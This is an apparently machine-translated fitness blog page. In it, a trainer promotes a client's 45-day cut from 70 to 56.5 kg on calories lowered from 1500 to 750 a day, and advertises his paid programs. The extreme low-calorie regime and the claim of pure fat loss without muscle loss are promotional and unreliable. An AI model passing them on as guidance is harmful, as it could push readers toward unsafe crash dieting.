


<file: 0fb9f5adb223cb4bffb8203234c19b11.html>
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    

    <!-- ==== Document Title ==== -->
    <title>Made a figure mens-a physicist without chemistry: dramatically transformed in 45 days</title>
    
    <!-- ==== Document Meta ==== -->
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name="author" content="">

    <!-- ==== Favicon ==== -->
    <link rel="icon" href="" type="image/png">

    <!-- ==== Google Font ==== -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CPlayfair+Display:400,700">

    <!-- ==== Font Awesome ==== -->
    <link rel="stylesheet" href="css/font-awesome.min.css">
    
    <!-- ==== Bootstrap Framework ==== -->
    <link rel="stylesheet" href="css/bootstrap.min.css">
    
    <!-- ==== Owl Carousel Plugin ==== -->
    <link rel="stylesheet" href="css/owl.carousel.min.css">
    
    <!-- ==== Magnific Popup Plugin ==== -->
    <link rel="stylesheet" href="css/magnific-popup.min.css">
    
    <!-- ==== Main Stylesheet ==== -->
    <link rel="stylesheet" href="css/style.css">
    
    <!-- ==== Responsive Stylesheet ==== -->
    <link rel="stylesheet" href="css/responsive-style.css">
    
    <!-- ==== Color Scheme Stylesheet ==== -->
    <link rel="stylesheet" href="css/colors/color-1.css" id="changeColorScheme">
    
    <!-- ==== Custom Stylesheet ==== -->
    <link rel="stylesheet" href="css/custom.css">

    <!-- ==== HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries ==== -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>
<body>
    <!-- Wrapper Start -->
    <div class="wrapper">
        <!-- Header Section Start -->
        <header class="header--section">
            <!-- Header Navbar Start -->
            <nav class="header--navbar navbar">
                <div class="container">
                    <!-- Header Logo Start -->
                    <div class="header--logo">
                        <a href="index.html">
                            <h2 class="text-uppercase">Tone</h2>
                        </a>
                    </div>
                    <!-- Header Logo End -->

                    <div class="navbar-header">
                        <button class="navbar-toggle collapsed" data-target="#headerNav" data-toggle="collapse"
                                type="button">
                            <span class="sr-only"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>

                    <div class="navbar-collapse collapse text-center" id="headerNav">
                        <!-- Header nav Links Start -->
                        <ul class="header--nav-links nav">
                            <li class="dropdown active">
                                <a href="index.html">Main</a>
                            </li>
                            <li class="dropdown">
                                <a class="dropdown-toggle" data-toggle="dropdown" href="#">Articles<i
                                        class="fa fa-caret-down"></i></a>

                                <ul class="dropdown-menu">
                                    
                                    <li><a href="0fb9f5adb223cb4bffb8203234c19b11.html">Made a figure mens-a physicist without che...</a></li>
                                    

                                    <li><a href="879d3ff285320d8efb98355465bed054.html">How to tighten your buttocks and thighs?</a></li>
                                    

                                    <li><a href="F5UrLPXgK8mG17FV.html">How to pump the buttocks without squats an...</a></li>
                                    

                                    <li><a href="9fa1445a241342bdbb99f2030d50bb92.html">The best weight loss exercises: an unexpec...</a></li>
                                    

                                </ul>
                            </li>
                            <li><a href="contact.html">Contacts</a></li>
                        </ul>
                        <!-- Header nav Links End -->
                    </div>
                </div>
            </nav>
            <!-- Header Navbar End -->
        </header>
        <!-- Header Section End -->

        <!-- Blog Section Start -->
        <section class="section">
            <div class="container">
                <div class="row">
                    <div class="col-md-8 col-md-offset-2 pb--60">
                        <!-- Post Item Start -->
                        <div class="post--item post--single text-center">
                            <!-- Post Image Start -->
                            <div class="post--img">
                                <img src="./img/image00156.jpg" alt="">
                            </div>
                            <!-- Post Image End -->

                            <!-- Post Meta Start -->
                            <div class="post--meta clearfix">
                                <p class="float--left">
                                    <i class="fa fa-clock-o text-primary"></i>
                                    <span>30.10.2020</span>
                                    <a href="">Marlin Hill</a>
                                </p>

                                <p class="float--right">
                                    <i class="fa fa-heart-o text-primary"></i>
                                    <span>11</span>
                                </p>

                                <p class="float--right">
                                    <a href="#comments" class="btn-link">
                                        <i class="fa fa-comments-o text-primary"></i>
                                        <span>11</span>
                                    </a>
                                </p>
                            </div>
                            <!-- Post Meta End -->

                            <!-- Post Title Start -->
                            <div class="post--title">
                                <h2 class="h2">Made a figure mens-a physicist without chemistry: dramatically transformed in 45 days</h2>
                            </div>
                            <!-- Post Title End -->

                            <!-- Post Content Start -->
                            <div class="post--content clearfix">
                                <p> <strong>Made a figure mens-a physicist without chemistry: dramatically transformed in 45 days</strong><p><span>I train about 50 students every month and have high hopes for each of them. However, in reality, only one person out of a hundred is willing to give 100% and plow in training, which is why out of 100 natural athletes, only one shows such a result the result is that many chemists begin to envy him.</span></p><figure><div><div></div><div><img></div><div></div></div><meta><figcaption><span>Made a figure mens-a physicist without chemistry: dramatically transformed in 45 days</span></figcaption></figure><p><span>Pavel Cherkasov started drying with a body weight of 70 kg! And this at a height of only 172 cm! The drying process lasted 45 days. During this period, its the body weight has decreased from 70 to 56.5 kg!</span></p><figure><div><div></div><div><img></div><div></div></div><meta><figcaption><span>Made a figure mens-a physicist without chemistry: dramatically transformed in 45 days</span></figcaption></figure><p><span>In order to make such a rapid drying we needed to start with 1500 calories per day and gradually reduce the calorage to 750 calories per day day.</span></p><p><span>Before that, Pavel had already made attempts at self-drying, did a lot of cardio and reached a similar body weight, but unfortunately without proper relief. See how it looked before after self-drying.</span></p><p><span>With me, the training was strictly strength-based, it helped to preserve the muscles and target them fat.</span></p><figure><div><div></div><div><img></div><div></div></div><meta><figcaption><span>This was the peak of self-drying , the waist was wider, in our hero's opinion, the overall relief was worse, as well as the strength indicators were much less.</span></figcaption></figure><p><span>At the end of drying, Pasha pressed 90 kg lying down, that is, one and a half of his weight, pulled 2 of his weight, and performed a leg press with 200 kg. On the bicep, he lifted 42.5 kg for 6 repetitions without cheating.</span></p><p><span>As a result, he got clipped deltas, quite decent biceps at 8-9% body fat!</span></p><figure><div><div></div><div><img></div><div></div></div><meta><figcaption><span>In the comments, write how you rate Pavel's result, taking into account that this is his first experience of serious drying and without "vitamins"? Would you like to burn 12 kg of fat in 45 days without losing muscle mass and strength?</span></figcaption></figure><p><span>After drying, I converted it to a diet of more than 1,500 calories per day, but without sugar and flour, which allowed me to eat to my heart's content, but not to gain fat.</span></p><p><span>In the comments, write how you rate Pavel's result, taking into account that it is his first experience of serious drying and without "vitamins"? Would you like to burn 12 kg of fat in 45 days without losing muscle mass and strength?</span></p><p><span>If so, follow the link at the bottom, read </span><span></span><a>my article</a><span> and watch my video about the most effective drying method.</span></p><div><div><div></div></div></div><p><span>My personal </span><span></span><a><i><b>online training</b></i></a><span> and </span><span></span><a><i><b>fitness marathon</b></i></a><span> </span><span><i><b>"Zhirotopka"</b></i></span><span> </span><span><i>My:</i></span><span> </span><span></span><a><b></b></a><span><b>,</b></span><span> </span><span></span><a><b></b></a><span></span><span><b>fitness channel,</b></span><span> </span><span></span><a><b>Instagram</b></a><span><b>,</b></span><span></span><a><b>,</b></a><span></span><a><b>Telegram</b></a><span> On the channel </span><span></span><a>psychology of Yuri Spasokukotsky</a><span> I share my secrets of happiness in my personal life <a><span><span>#</span></span><span><span>weight</span></span></a> <a><span><span>loss #</span></span><span><span>weight loss and proper nutrition</span></span></a> <a><span><span>#</span></span><span><span>REDUCTION WEIGHTS</span></span></a> <a><span><span>#</span></span><span><span>HOW TO REDUCE WEIGHT</span></span></a> <a><span><span>#</span></span><span><span>DRYING NATURISME</span></span></a> </span></p><p><span></span></p><div></div></p>
                            </div>
                            <!-- Post Content End -->

                            <!-- Post Footer Start -->
                            <div class="post--footer clearfix pt--40">
                                <!-- Post Social Start -->
                                <ul class="post--social nav float--right">
                                    <li><strong>Social media:</strong></li>
                                    <li>
                                        <a href="#" title="Facebook"><i class="fa fa-facebook"></i></a>
                                    </li>
                                    <li>
                                        <a href="#" title="Twitter"><i class="fa fa-twitter"></i></a>
                                    </li>
                                    <li>
                                        <a href="#" title="Google+"><i class="fa fa-google-plus"></i></a>
                                    </li>
                                    <li>
                                        <a href="#" title="Linkedin"><i class="fa fa-linkedin"></i></a>
                                    </li>
                                    <li>
                                        <a href="#" title="Instagram"><i class="fa fa-instagram"></i></a>
                                    </li>
                                </ul>
                                <!-- Post Social End -->
                            </div>
                            <!-- Post Footer End -->
                        </div>
                        <!-- Post Item End -->

                        <!-- Post Comment Form Start -->
                        <div class="post--comment-form pt--40">
                            <!-- Comment Respond Start -->
                            <div class="comment--respond">
                                <div class="comment--respond-title text-uppercase text-center">
                                    <h2 class="h5">Leave a comment</h2>
                                </div>

                                <form action="thanks.html">
                                    <div class="form-group">
                                        <textarea name="comment" placeholder="The text of the comment" class="form-control" required></textarea>
                                    </div>

                                    <div class="form-group">
                                        <input type="text" name="name" placeholder="Name" class="form-control" required>
                                    </div>

                                    <div class="form-group">
                                        <input type="email" name="email" placeholder="Email" class="form-control" required>
                                    </div>

                                    <button type="submit" class="btn btn-default">Send</button>
                                </form>
                            </div>
                            <!-- Comment Respond End -->
                        </div>
                        <!-- Post Comment Form End -->
                    </div>
                </div>
            </div>
        </section>
        <!-- Blog Section End -->

        <!-- Subscribe Section Start -->
        <section class="section pt--60 pb--60">
            <div class="container">
                <!-- Subscribe Form Start -->
                <div class="subscribe--form text-center">
                    <h2 class="h5 text-primary">Mailing</h2>

                    <form action="thanks.html">
                        <div class="input-group">
                            <input class="form-control" name="email" placeholder="Email"
                                   required type="email">

                            <div class="input-group-btn">
                                <button class="btn btn-primary" type="submit">Subscribe</button>
                            </div>
                        </div>
                    </form>
                </div>
                <!-- Subscribe Form End -->
            </div>
        </section>
        <!-- Subscribe Section End -->

        <!-- Footer Section Start -->
        <footer class="footer--section" data-trigger="footer-reveal">
            <!-- Footer Topbar Start -->
            <div class="footer--topbar text-center pt--50 pb--50">
                <div class="container">
                    <!-- Footer Menu Start -->
                    <div class="col-md-4">
                        <ul class="list-unstyled text-left">
                            <li><a href="index.html">Main</a></li>
                            <li><a href="contact.html">Contacts</a></li>
                            <li><a href="terms.html">Terms and conditions</a></li>
                             <li><a href="policy.html">Privacy policy</a></li>
                        </ul>
                    </div>
                    <!-- Footer Menu End -->

                    <!-- Back To Top Button Start -->
                    <div class="col-md-4">
                        <div class="back-to-top-btn">
                            <a href="#"><i class="fa fa-chevron-up"></i></a>
                        </div>
                    </div>
                    <!-- Back To Top Button End -->

                    <!-- Social Start -->
                    <div class="social col-md-4">
                        <ul class="nav">
                            <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                            <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                            <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                            <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
                            <li><a href="#"><i class="fa fa-instagram"></i></a></li>
                        </ul>
                    </div>
                    <!-- Social End -->
                </div>
            </div>
            <!-- Footer Topbar End -->
        </footer>
        <!-- Footer Section End -->
    </div>
    <!-- Wrapper End -->

    <!-- ==== jQuery Library ==== -->
    <script src="js/jquery-3.2.1.min.js"></script>

    <!-- ==== Bootstrap Framework ==== -->
    <script src="js/bootstrap.min.js"></script>

    <!-- ==== Owl Carousel Plugin ==== -->
    <script src="js/owl.carousel.min.js"></script>

    <!-- ==== Magnific Popup Plugin ==== -->
    <script src="js/jquery.magnific-popup.min.js"></script>

    <!-- ==== Validation Plugin ==== -->
    <script src="js/jquery.validate.min.js"></script>

    <!-- ==== Match Height Plugin ==== -->
    <script src="js/jquery.matchHeight-min.js"></script>

    <!-- ==== Isotope Plugin ==== -->
    <script src="js/isotope.min.js"></script>

    <!-- ==== Footer Reveal Plugin ==== -->
    <script src="js/footer-reveal.min.js"></script>

    <!-- ==== Retina Plugin ==== -->
    <script src="js/retina.min.js"></script>

    <!-- ==== Main Script ==== -->
    <script src="js/main.js"></script>

    <div class='cookie-banner'>
        <p>
            The site uses cookies. They allow us to recognize you and get information about your user experience.By continuing to browse the site, I agree to the use of cookies by the site owner in accordance with  <a href="https://en.wikipedia.org/wiki/HTTP_cookie" target="_blank">Cookie policy</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>
</body>
</html>
</file>

